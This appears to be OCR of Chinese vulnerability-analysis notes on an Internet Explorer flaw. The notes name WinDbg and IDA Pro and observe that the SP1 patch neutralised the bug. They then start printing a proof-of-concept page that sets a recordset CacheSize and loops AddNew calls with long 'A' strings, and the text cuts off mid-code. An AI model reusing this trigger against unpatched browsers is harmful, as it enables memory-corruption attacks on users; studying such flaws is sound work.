
调试器
Windbg
反汇编器
IDA Pro
漏洞软件
IE
漏洞分析
由于系统已经安装了SP1补丁，导致漏洞失效，所以此处只进
首先查看Poc代码。（这个书附赠的文件居然没有）
<html xmlns:t = "urn:schemas-microsoft-com:time">
<script language='javascript'>
function Start()
{
alert("Start poc");
localxmlid1 = document.getElementById('xmlid1').recordset; // 
localxmlid1.CacheSize = 0x40000358; // 设置能被保存的记录条数
for(var i=0; i<0x100000; i++)
{
// 创建新记录
localxmlid1.AddNew(["AAAAAAAAAAAAAAAAAA